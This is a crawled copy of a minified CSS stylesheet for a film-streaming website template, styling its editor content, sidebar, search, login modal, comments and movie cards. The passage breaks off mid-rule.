

--- FILE ---
content_type: text/css
request_url: http://asilmedia.org/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css
body_size: 42234
content:
@font-face{font-family:"bb-editor-font";src:url([data-uri]) format("truetype") , url([data-uri]) format("woff");font-weight:400;font-style:normal}.fr-text-gray{color:#aaa!important}.fr-text-red{color:#f44336!important}.fr-text-blue{color:#2196f3!important}.fr-text-green{color:#4caf50!important}.fr-text-bordered{border-top:solid 1px #222;border-bottom:solid 1px #222;padding:10px 0}.fr-text-spaced{letter-spacing:1px}.fr-text-uppercase{text-transform:uppercase}img.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}img.fr-dib.fr-fil{margin-left:0}img.fr-dib.fr-fir{margin-right:0}img.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width: calc(100% - (2 * 5px))}img.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}img.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}img.fr-rounded{border-radius:7px}img.fr-bordered{border:1px solid #ddd;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.fr-padded{padding:5px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.fr-shadows{box-shadow:rgba(0,0,0,.29) 0 1px 6px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fr-video{text-align:center;position:relative}.fr-video>*{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;max-width:100%;border:none}.fr-video.fr-dvb{display:block;clear:both}.fr-video.fr-dvb.fr-fvl{text-align:left}.fr-video.fr-dvb.fr-fvr{text-align:right}.fr-video.fr-dvi{display:inline-block}.fr-video.fr-dvi.fr-fvl{float:left}.fr-video.fr-dvi.fr-fvr{float:right}a.fr-strong{font-weight:700}table.fr-solid-borders td,table.fr-solid-borders th{border:1px solid #ddd!important}table.fr-dashed-borders td,table.fr-dashed-borders th{border:1px dashed #ddd!important}table.fr-alternate-rows tbody tr:nth-child(2n) {background:#f5f5f5}table td.fr-red,table th.fr-red{border:1px double #f44336!important}table td.fr-blue,table th.fr-blue{border:1px double #2196f3!important}table td.fr-green,table th.fr-green{border:1px double #4caf50!important}table td.fr-thick,table th.fr-thick{border-width:2px}*,*::before,*::after{background:transparent;margin:0;padding:0;outline:0;border:0;box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}::-moz-selection{background:#1a191f;color:#9b9dab;text-shadow:none}::selection{background:#1a191f;color:#9b9dab;text-shadow:none}::-webkit-input-placeholder{color:#9b9dab;opacity:1}::-moz-placeholder{color:#9b9dab;opacity:1}:-moz-placeholder{color:#9b9dab;opacity:1}:-ms-input-placeholder{color:#9b9dab;opacity:1}body{margin:0;font-size:1rem;font-family:'Roboto',sans-serif;font-weight:400;line-height:1.5;color:#9b9dab;text-align:left;-webkit-font-smoothing:antialiased;background-color:#212327}body{margin:0}article,aside,figure,picture,picture img,figure img,hgroup,footer,header,nav,section,main{display:block}ol,ul{list-style:none}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner{border:0}button:focus,button:active{outline:none!important}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}label{position:relative;margin:.5rem;cursor:pointer}input[type="checkbox"]{position:relative;margin:0 1rem 0 0;cursor:pointer;top:.125rem}input[type="checkbox"]:before{transition:all .3s ease-in-out;content:"";position:absolute;left:.05rem;top:.05rem;z-index:1;width:.6rem;height:.6rem;border-radius:50%}input[type="checkbox"]:checked:before{background-color:#00998a}input[type="checkbox"]:checked:after{border:.125rem solid #00998a}input[type="checkbox"]:after{content:"";position:absolute;top:-.2rem;left:-.1875rem;width:1.1rem;height:1.1rem;background:#fff;cursor:pointer;border:0;background-color:#252833;border-radius:100%}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-.125rem}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}a{color:#9b9dab;text-decoration:none}a:hover,a:active,a:focus{color:#019789;outline:0;text-decoration:none}button,textarea,select,input[type="text"],input[type="email"],input[type="password"],input[type="button"],input[type="submit"]{appearance:none;-webkit-appearance:none;font-size:1rem}.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"]{display:inline-block;text-align:center;padding:0 1.25rem;height:2.5rem;line-height:2.5rem;border-radius:.125rem;cursor:pointer;color:#fff;background-color:#00998a}.button:hover,.btn:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.ui-button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#017367;color:#fff}.ui-button:active,input[type="button"]:active,input[type="submit"]:active{color:#fff;box-shadow:inset 0 .0625rem .25rem 0 rgba(0,0,0,.1)}select,input[type="text"],input[type="email"],input[type="password"]{height:2.5rem;text-transform:lowercase;line-height:2.5rem;color:#fff;border-radius:.25rem;border:0;padding:0 .9375rem}input[type="text"]{text-transform:unset}.buttonh{height:1.875rem;line-height:1.875rem}select{height:2.5rem;border:0;padding:0 .9375rem}textarea{padding:.9375rem;overflow:auto;vertical-align:top;resize:vertical}input[type="text"],input[type="email"],input[type="password"],select,textarea{background-color:#111216;font-size:.8125rem;width:100%;line-height:1.9;color:#fff;border:.0625rem solid #1e2029;padding:.625rem .9375rem;border-radius:.125rem;box-shadow:none;display:block}select{width:auto}input::placeholder,textarea::placeholder{color:#9b9dab;font-size:.9375rem}input:focus::placeholder,textarea:focus::placeholder{color:transparent}h1,h2,h3,h4,h5,h6{font-weight:300;margin-bottom:2.0rem;margin-top:0}h1{font-size:4.6rem;line-height:1.2}h2{font-size:3.6rem;line-height:1.25}h3{font-size:2.8rem;line-height:1.3}h4{font-size:2.2rem;letter-spacing:-.08rem;line-height:1.35}h5{font-size:1.8rem;letter-spacing:-.05rem;line-height:1.5}h6{font-size:1.6rem;letter-spacing:0;line-height:1.4}.poster-img{overflow:hidden;background-color:#1e2029}.poster-imgresp img{position:absolute;left:0;top:0}.img-fit{min-height:100%;width:100%;height:100%;object-fit:cover}.poster-imgresp.is-1{padding-top:60%}.poster-imgresp.is-2{padding-top:80%}.poster-imgresp.is-3{padding-top:100%}.poster-imgresp.is-4{padding-top:120%}.poster-imgresp.is-5{padding-top:140%}.poster-imgresp.is-6{padding-top:160%}.container{max-width:75rem;width:calc(100% - 3.75rem);margin:0 auto;z-index:20}@media screen and (max-width:76.25rem){.container{max-width:62.5rem}}@media screen and (max-width:62rem){.container{max-width:48rem}}@media screen and (max-width:47.5rem){.container{max-width:40rem}}@media screen and (max-width:36.875rem){.container{max-width:30rem}}@media screen and (max-width:29.375rem){.container{max-width:22.5rem}}@media screen and (max-width:21.875rem){.container{max-width:20rem}}.container-fluid{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.p-0{padding:0!important}.p-1{padding:.5rem!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.3rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:.5rem!important}.pt-3{padding-top:1rem!important}.p-3{padding:1rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.mr-4{margin-right:2rem!important}.mt-0{margin-top:0!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:2rem!important}.mt-5{margin-top:4rem!important}.mt-6{margin-top:5rem!important}.pl-3{padding-left:1rem!important}.clear{clear:both}.clearfix::after{content:"";display:table;clear:both;border-collapse:collapse}.d-none{display:none!important}.d-hidden{display:none}.d-block{display:block!important}.flx{display:flex!important}.flx-fill{flex:1 1 auto}.flx-row{flex-direction:row}.flx-column{flex-direction:column}.flx-row-reverse{flex-direction:row-reverse}.flx-column-reverse{flex-direction:column-reverse}.flx-grow-0{flex-grow:0}.flx-grow-1{flex-grow:1}.flx-shrink-0{flex-shrink:0}.flx-shrink-1{flex-shrink:1}.flx-wrap{flex-wrap:wrap}.flx-nowrap{flex-wrap:nowrap}.flx-wrap-reverse{flex-wrap:wrap-reverse}.flx-fx{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:3.125rem}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center{justify-content:center}.justify-content-between{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.order-first{order:-1}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-last{order:6}.title{color:#fff;font-size:2rem;font-weight:500;line-height:1.125}.title.is-1{font-size:3rem}.title.is-2{font-size:2.5rem}.title.is-3{font-size:2rem}.title.is-5{font-size:1rem}.txt-bold300{font-weight:300}.txt-bold400{font-weight:400}.txt-bold500{font-weight:500}.txt-bold600{font-weight:600}.txt-bold700{font-weight:700}.txt-bold800{font-weight:800}.txt-uppercase{text-transform:uppercase}.txt-lowercase{text-transform:lowercase}.txt-sm{font-size:.6rem}.txt-smaller{font-size:.75rem}.txt-norm{font-size:1rem}.txt-big{font-size:1.2rem}.txt-bigger{font-size:1.5rem}.txt-biggest{font-size:2rem}.txt-center{text-align:center}.txt-wrap{word-wrap:break-word;overflow-wrap:break-word;hyphens:auto}.txt-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.anima{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.prepare-ripple{overflow:hidden}.is-green .ripple{background-color:#01978980}.ripple{background:rgba(255,255,255,.3);border-radius:100%;display:block;position:absolute;z-index:999;transform:scale(0)}.ripple.on-animate{animation:ripple .65s linear}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}.svgicon{fill:#fff;width:1.7rem;height:1.7rem;vertical-align:middle;display:inline-block}.svgicon.icon-fix{position:absolute;left:.7rem}.svgicon.menuicon{width:1.2rem;height:1.2rem}.svgicon.fullicon{fill:#9b9dab}.list-hidden .list-link,.moviebox .genre,.moviebox .year,.moviebox .quality,.moviebox .origname,.comm-item .comm-date,.full-head .subtitle,.fullmeta-seclabel small,.collection-item .moviebox-meta span{color:#9b9dab}.moviebox .quality{color:#fff;background-color:#019789;font-size:.7rem;padding:.2rem}.link-icon li .list-link,.drop ul li a,.mylists-switch li span,.queries-item a .title,.cm-tabs-col span,.nav-load a{color:#fff}.link-icon li .list-link:hover,.drop ul li a:hover,.mylists-switch li span:hover,.queries-item a:hover .title,.moviebox:hover .moviebox-meta .title,.section-header .title span,.section-header p span,.shedule-wrap .date .num,.fullinfo-list span a{color:#019789}.metatags .subtitle,.shedule-wrap .date,.login-panel .auth-name,.login-modal .mlogogtype,.login-modal .soc-links a,.login-auth a,.login-list li a,.comm-item .comm-author,.comm-item .comm-title,.fullmeta-seclabel,.comm-item .comm-author a,.username,.um-tabs__nav li{color:#fff}.comm-item .comm-text{color:#9b9dab}.poster,.site-wrap,.dropdown-menu-arrow,.list-item,.list-link,.link-icon li .list-link,.drop,.collection-item a,.poster-img,.container,.prepare-ripple,.shortstory-item,.sidebar-menu,.login-auth a,.sort li a,.mylists-switch li span,#dle-comments-form,.comm-item,.letter_home ul.alphabet li{position:relative}.moviebox:hover,.moviebox:active,.last-comm-item:hover{background-color:#01978926}.buttondark{background-color:#1d1e20}.buttondark:hover,.buttondark:active,.buttondark:focus{background-color:#252833}.button100{width:100%}.h100,.h100 #dle-content,.h100 .page-text{height:100%}.site-wrap{overflow:hidden;min-width:20rem;max-width:85.9375rem;margin-top:4.6rem;min-height:100vh;border-radius:.5rem;left:0;background-color:#13161d;transition:all .2s cubic-bezier(.685,.0473,.346,1)}#dle-content{display:flex;flex-wrap:wrap;justify-content:space-between}#dle-content>*:not(.moviebox){width:100%}.shortstory-item{flex:0 0 19.5%;max-width:19.5%;margin-bottom:.5rem}.main-side .magic{height:2.1875rem;width:2.1875rem}.sidebar-menu{margin-left:-18rem;border-right:.0625rem solid rgba(255,255,255,.06);transition:margin .3s ease-out}.sidebar-menu{position:absolute;z-index:1100}.sidebar-menu-inner{width:18rem}@media (min-width:75rem){.sidebar-toggle .sidebar-menu{margin-left:-18rem}}.sidebar-toggle .sidebar-menu{margin-left:0}.sidebar-menu{height:100%;background-color:#1e2029;width:18rem}.sidebar-menu-inner{background-color:#1e2029;height:100%}.sidebar-closetog{display:none}.sidebar-toggle .sidebar-closetog{display:flex}.sidebar-closetog{position:absolute;right:-44px;left:auto;top:0;width:2.6875rem;height:2.6875rem;z-index:1;align-items:center;justify-content:center;background-color:#025850;cursor:pointer;transition:top .4s;-webkit-transition:top .4s}.sidebar-closetog svg{width:.625rem;height:.625rem}.overlay-box{position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;opacity:.8;background-color:#12161d}.logogtype{height:4.125rem;line-height:4.125rem;font-size:1.45rem;padding-left:5rem}.logois-login .logogtype{background:linear-gradient(29deg,#019789,#00675e)}.logogtype a{color:#fff}.logogtype::before{content:"";width:4.125rem;height:4.125rem;position:absolute;left:0;top:0;background:url(templates/playfilmo/logo/logotype.svg) center center no-repeat #1e2029;background-size:50px}.navbar-link{margin-left:.1875rem}.dropdown-link:hover{text-decoration:none}.dropdown-user{display:block;margin:.3125rem .5rem 0 0;font-weight:600;font-size:.875rem}.dropdown-avatar{height:1.8125rem;width:1.8125rem;border-radius:50%}.dropdown-menu-arrow{top:-1.5625rem;left:50%}.dropdown-menu-arrow:before,.dropdown-menu-arrow:after{content:"";position:absolute;display:block;border-width:.375rem .4375rem;border-style:solid;border-color:transparent;z-index:1001}.dropdown-menu-arrow:before,.dropdown-menu-arrow:after,.dropdown-menu-arrow{width:0;height:0}.dropdown-menu-arrow:after{bottom:-1.125rem;right:-4.625rem}.list{font-size:.875rem}.list-item{margin-top:.625rem;line-height:2.125rem}.list-item>a::before{content:"";height:0;position:absolute;left:0;width:.25rem;transition:all .3s}.list-item>a:hover::before{content:"";height:100%;background-color:#046158}.list-title{margin-bottom:0;padding:.3rem 1rem .3rem 1.5rem}.list-hidden{display:none;margin:.9375rem 0 .9375rem 0;overflow:hidden}.list-link{display:block;color:#fff;padding:0 .625rem;padding-left:3rem;margin-bottom:.125rem;padding:.3rem 1rem .3rem 4.2rem}.list-hidden .list-link{padding:.3rem 1rem .3rem 4.2rem}.link-icon li a::before{content:"";width:.5rem;height:.5rem;position:absolute;top:1.11rem;left:1.875rem;background-color:#019788;border-radius:50%}.list-unstyled.list-hidden .list-link:hover{background-color:#01978926}.list-link:hover,.list-hidden .list-link.active{background-color:#019789;color:#ffff}.list-link:hover .fa{transform:rotate(360deg);transition:.5s all}.list-icon{width:1.375rem;display:inline-block}.link-arrow::after{content:"";width:.625rem;height:.625rem;position:absolute;top:1.2rem;right:1rem;background:url(templates/playfilmo/svg-icon/down-chevron.svg);background-size:.625rem .625rem;background-repeat:no-repeat}.link-arrow.transition:after{transition:.2s all}.link-arrow.rotate:after{transform:rotate(180deg)}.link-arrow.rotate-revert:after{transform:rotate(-180deg)}.sidebar-scroll{height:calc(100% - 5.625rem)}.right-sidebar{width:17rem}.header{position:relative;padding:0 0 0 .5rem;width:100%;height:4.125rem;z-index:1000;max-width:95.5rem;box-shadow:rgba(0,0,0,.1) 0 .3125rem .3125rem 0;background:linear-gradient(29deg,#019789,#019789)}.header .btn{background-color:transparent!important;border-radius:50%!important;width:2.5rem;padding:0!important}.header .btn svg.svgfix{transform:rotate(360deg);width:1.7rem;height:1.7rem}.metatags.hiden{opacity:0;visibility:hidden}.metatags .subtitle{opacity:.75}.drop-in.dropit-open ul{transform:scale(1)}.drop .drop-right{top:2.8125rem;right:0;transform-origin:right top 0}.drop ul{position:absolute;top:3em;border-radius:.125rem;background-color:#1e2029;transform:scale(0);transform-origin:0 0;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.16) , 0 .125rem .5rem 0 rgba(0,0,0,.12)}.drop ul li{display:block;width:100%}.drop ul li a,.mylists-switch li span,.drop ul p{width:100%;cursor:pointer;padding:.5rem 1.125rem;display:inline-block;white-space:pre;box-sizing:border-box}.drop ul li a:hover,.mylists-switch li span:hover{background-color:#12161d}.drop ul p{font-size:.8rem}.sort,.mylists-switch,.filter-drop{width:12rem}.sort li a::before,.mylists-switch li span:before{content:"";position:absolute;top:.75rem;right:1.125rem;border:.125rem solid #fff;width:1.0625rem;height:1.0625rem;border-radius:50%}.sort li.asc a::before,.sort li.desc a::before,.mylists-switch li.active span:before{border:.125rem solid #019789}.sort li.asc a::after,.sort li.desc a::after,.mylists-switch li.active span:after{content:"";position:absolute;top:1rem;right:1.375rem;background-color:#019789;width:.5625rem;height:.5625rem;border-radius:50%}.favmod .favmod-unset,.favmod.active .favmod-add{display:none}.favmod.active .favmod-unset{display:block}.slider-item .poster-imgresp.is-1{padding-top:40%}.section-header{padding:1rem 1rem 2rem 0}.section-header .title{padding-right:1.25rem;margin-right:1.25rem;position:relative}.section-header .title::after{content:'';position:absolute;background-color:#1e2029;width:.1875rem;right:0;top:.5rem;bottom:.3125rem}.section-link{background-color:#1e2029;padding:.5rem 1rem;border-radius:20rem}.magic{height:3.4375rem;width:3.4375rem;border-width:.3125rem;border-style:solid;border-color:#019789 #019789 rgba(18,22,29,0) rgba(18,22,29,0);border-radius:100%;animation:clockwise .5s linear infinite}@keyframes clockwise{to{transform:rotate(360deg) translatez(0)}}.owl-carousel{display:none}.owl-carousel.owl-loaded{display:flex}.owl-carousel .owl-stage{padding-left:0!important}.loading-placeholder{height:20.7rem}.main-content.section .loading-placeholder{height:19.9rem}.main-content.section.botsect .loading-placeholder{height:12rem!important}.carousel-canterth .poster-imgresp.is-1{padding-top:45%}.shoitem.moviebox .poster:before{content:"";background-image:url([data-uri]);width:2.5rem;height:2.5rem;position:absolute;top:35%;left:50%;right:0;bottom:0;z-index:2;margin:-1.25rem 0 0 -1.25rem;transition:all .2s linear}.shoitem.moviebox .poster:hover:before{opacity:0;transform:translate(0,-.5rem) scale(.9)}#dle-content .shoitem{flex:0 0 24.5%;max-width:24.5%;margin-bottom:.5rem}.badge,.pic-text{position:absolute}.badge-tleft{top:.625rem;left:.625rem}.badge-tright{top:.625rem;right:.625rem}.badge-bright{bottom:4.55rem;right:.625rem}.badge-bleft{bottom:4.5rem;left:.625rem}.badge>span{background-color:#1e2029bd;color:#fff;padding:.1875rem .625rem;border-radius:.0125rem}.badge span.ratestar,.r-kp,.r-im,.ratingscore{color:#fac917}.badge span .svgicon{width:1rem;height:1rem}.pic-text.text-bot{padding:1rem;bottom:0;color:#fff;width:100%;font-size:.9rem;background-image:linear-gradient(#12161d30,rgba(18,22,29,0.73))}.moviebox{background-color:#1a1b23}.moviebox .drop-leftfix{left:-8.8rem}.moviebox .drop-leftfix li a{font-size:.875rem}.moviebox .drop .btn{background-color:#212121bf;border-radius:50%;padding:0}.moviebox .drop svg{width:.7rem;height:.7rem}.moviebox-meta{padding:.5rem .5rem}.collection-item{padding:.5rem}#dle-content .collection-item{flex:0 0 24.5%;max-width:24.5%;margin-bottom:.5rem}.collection-item .poster:before{content:'';position:absolute;z-index:1;left:0;bottom:0;width:100%;height:100%;background:linear-gradient(#12161d00,#12161d)}.collection-item .moviebox-meta{position:absolute;padding:.6rem;bottom:0;color:#fff;width:100%;font-size:.9rem;z-index:2;text-align:center}.search-wrap{position:fixed;top:0;width:100%;height:100%;background-color:#13161d;transform:translate3d(200%,0,0);transition:all .2s cubic-bezier(.685,.0473,.346,1);z-index:9}body.search-isactive{overflow:hidden}body.search-isactive .search-wrap{transform:translate3d(0,0,0)}body.search-isactive .site-wrap,body.mod-isactive .site-wrap{left:-20%;opacity:.7}body.search-isactive .header,body.mod-isactive .header{width:100%}#quicksearch,.popular-queries{padding:1rem}#story{background-color:#1e2029;width:100%;height:3.75rem;line-height:3.75rem;padding:0 5rem 0 5rem;color:#fff}#quicksearch .btn{position:absolute;background-color:transparent;border-radius:50%;padding:0;left:2.5rem;top:1.5625rem;width:2.5rem;height:2.5rem}#quicksearch .btn:last-child{left:auto;right:2.5rem}#quicksearch .btn svg,.queries-item svg{width:1.4rem;height:26.5rem}.queries-item{position:relative;flex:0 0 100%;max-width:100%;padding:.3rem 5rem .3rem 5rem;background-color:#1e2029;margin-bottom:1rem}.queries-item svg{position:absolute;left:1.9375rem;top:.625rem}.popular-queries{height:auto;opacity:1;visibility:visible}.popular-queries.is-active{height:0;opacity:0;visibility:hidden}.shedule-wrap .date{width:100%;background-color:#1e2029;padding:.5rem .6875rem}.shedule-wrap .date .num{font-size:1.2rem}.shedule-item{flex:0 0 100%;max-width:100%;padding:.5rem}.shedule-item .poster{flex:0 0 9%;max-width:9%}.shedule-item .moviebox-meta,.shedule-item .badge.badge-bright{width:100%}.login-panel{background-color:#1a1b23;border-bottom:.0625rem solid #019789}.login-panel .avatar{width:2.5rem;height:2.5rem;border-radius:50%}.login-panel .login-btn,.login-auth{padding:.7rem 1rem .7rem .7rem}.login-panel .login-btn .comm-letter{margin-right:1rem}.login-panel .auth-name{margin-bottom:-.3125rem}.login-panel .auth-col{flex:0 0 60%;max-width:60%}.login-panel .auth-group b span{text-transform:lowercase;font-weight:400;color:#9b9dab!important}.login-auth .login-btn{padding:0}.login-auth a{flex:0 0 40%;max-width:40%}.login-modal .mlogogtype{position:relative;height:4.125rem;line-height:4.125rem;font-size:1.45rem;padding-left:3.3rem}.login-modal .mlogogtype::before{content:"";width:3.125rem;height:4.125rem;position:absolute;left:0;top:0;background:url(templates/playfilmo/logo/logotype.svg) center center no-repeat;background-size:40px}.login-modal .soc-links,.auth-form{width:100%}.soc-vk{background-color:#5180b8}.soc-face{background-color:#3b5998}.soc-go{background-color:#e03a2a}.soc-ok{background-color:#f7931e}.soc-mail{background-color:#168de2}.login-text{text-align:center}.login-list li{flex:0 0 49%;max-width:49%}.login-list li a{display:block}.login-form input{background-color:#1b1b1b}.login-form label{display:none}.login-modal{width:32rem;display:none}.dle-filter{display:none}.lozad-div{opacity:0;transition:opacity 50ms ease}.lozad-div.loaded{opacity:1}.error,.pm-no-messages{position:relative;padding:1rem 1.25rem;margin-bottom:1rem;border:0;font-size:.875rem;border-radius:.125rem;box-shadow:inset 0 0 0 .0625rem rgba(255,255,255,.06);color:#fff;padding-left:3.125rem;background:rgba(69,36,36,.7) url([data-uri]) 1.25rem center no-repeat}.pm-no-messages{width:100%;display:block}.last-comm-item.comm-item{padding:.4rem!important}.last-comm-item .comm-author,.last-comm-item .comm-text{font-size:.85rem}.last-comm-item .comm-title{font-size:.8rem!important}.last-comm-item .avatar.size-1,.last-comm-item .comm-letter{width:2.125rem;height:2.125rem}.avatar{border-radius:50%}.avatar.size-1{width:2.5rem;height:2.5rem}.avatar.size-2,.user-avatar .comm-letter{width:5.75rem;height:5.75rem}.comm-item{border:.0625rem solid #1e2029;padding:1rem}.full-comms .comm-item{border-top:0}.comm-item .comm-title{font-size:.9375rem}.add-comms{padding:1.25rem;border:.0625rem solid #1e2029}.add-comms .ac-submit{position:absolute;right:1.4375rem;bottom:.9375rem}.comm-bot svg,.frate-ud svg{width:1.125rem;height:1rem;display:inline-block;vertical-align:top;margin-right:.3125rem;cursor:pointer}.mass_comments_action{margin-top:2rem;display:flex;align-items:center}.mass_comments_action>*{margin-left:1.25rem}.mass_comments_action>.bbcodes{margin:0}.comm-complaint{position:absolute;right:.9375rem}.comm-spoiler{background-color:rgba(69,36,36,.2);position:absolute;top:0;right:0;left:0;bottom:0;display:none;width:100%;height:100%}.comm-spoiler p{flex-direction:row;justify-content:center;align-self:center;display:block;background-color:#fff;border-radius:.125rem;margin:0 .9375rem;max-width:28.125rem;text-align:center;padding:.9375rem;cursor:pointer;transition:all .1s ease-in-out;box-shadow:inset 0 0 0 .0625rem rgba(255,255,255,.06);background-color:#1e2029}.comm-letter{border-radius:50%;width:2.5rem;height:2.5rem;text-align:center;background-color:#000;color:#fff;font-size:1.125rem;font-weight:500;text-transform:uppercase}.negative-comment .avatar,.negative-comment .comm-letter,.negative-comment .comm-body{filter:blur(.3125rem)}.negative-comment .comm-spoiler{display:flex;justify-content:center}ul.tree li{margin-left:.35em;border-left:thin solid #000}ul.tree li:last-child{border-left:0}ul.tree li:before{width:.9em;height:.6em;margin-right:.1em;vertical-align:top;border-bottom:thin solid #000;content:"";display:inline-block}ul.tree li:last-child:before{border-left:thin solid #000}.lozad{opacity:0;transition:opacity 500ms ease-in-out}.lozad.loaded{opacity:1}.top-page .top-content{counter-reset:a}.top-item .moviebox-meta{position:relative}.top-item .moviebox-meta-inner{padding-left:3rem}.top-item .moviebox-meta::before{content:counter(a) " ";counter-increment:a;text-align:center;position:absolute;left:0;top:0;font-size:.8rem;height:100%;line-height:4.0625rem;width:2.5rem;font-weight:600;background-color:#1e2029}.top-item:nth-child(1) .moviebox-meta::before,.top-item:nth-child(2) .moviebox-meta::before,.top-item:nth-child(3) .moviebox-meta::before,.top-item:nth-child(4) .moviebox-meta::before,.top-item:nth-child(5) .moviebox-meta::before,.top-item:nth-child(6) .moviebox-meta::before,.top-item:nth-child(7) .moviebox-meta::before,.top-item:nth-child(8) .moviebox-meta::before,.top-item:nth-child(9) .moviebox-meta::before,.top-item:nth-child(10) .moviebox-meta::before{color:#019788}.tabs{position:relative}.tabs-header{position:relative;background-color:#019789;margin:-.97rem -19rem .625rem -1rem}.tabs-header 